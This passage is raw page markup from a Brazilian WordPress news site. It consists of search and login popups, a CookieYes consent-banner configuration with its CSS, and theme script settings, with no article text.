class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Aceitar Tudo </button></div></div></div></div></script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Procurar por" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-login" class="tie-popup" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="tie-popup-container">
<div class="container-wrapper">
<div class="widget login-widget">
<div class="widget-title the-global-title">
<div class="the-subtitle">Entrar <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-container">
<div class="login-form">
<form name="registerform" action="https://jovempanuva.com.br/newlogin" method="post">
<input type="text" name="log" title="Nome de Usuário" placeholder="Nome de Usuário">
<div class="pass-container"> <input type="password" name="pwd" title="Senha" placeholder="Senha"> <a class="forget-text" href="https://jovempanuva.com.br/lostpass&redirect_to=https%3A%2F%2Fjovempanuva.com.br">Esqueceu?</a></div><input type="hidden" name="redirect_to" value="/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/"/>
<label for="rememberme" class="rememberme">
<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Lembre-me			</label>
<button type="submit" class="button fullwidth login-submit">Entrar</button>
</form></div></div></div></div></div></div><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jovempanuva.com.br/lib/js/wp-emoji-release.min.js"}}</script>
<style>body * :not(input):not(textarea){user-select:none !important;-webkit-touch-callout:none !important;-webkit-user-select:none !important;-moz-user-select:none !important;-khtml-user-select:none !important;-ms-user-select:none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div><script id="cookie-law-info-js-extra">var _ckyConfig={"_ipData":[],"_assetsURL":"https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/","_publicURL":"https://jovempanuva.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de Cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de Cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar Mais\"\u003EMostrar Mais\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar Menos\"\u003EMostrar Menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAceite os cookies para acessar este conte\u00fado\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra</script>
<script>var taqyeem={"ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};</script>
<script id="tie-scripts-js-extra">var tie={"is_rtl":"","ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra</script>
<script>WebFontConfig={
google:{
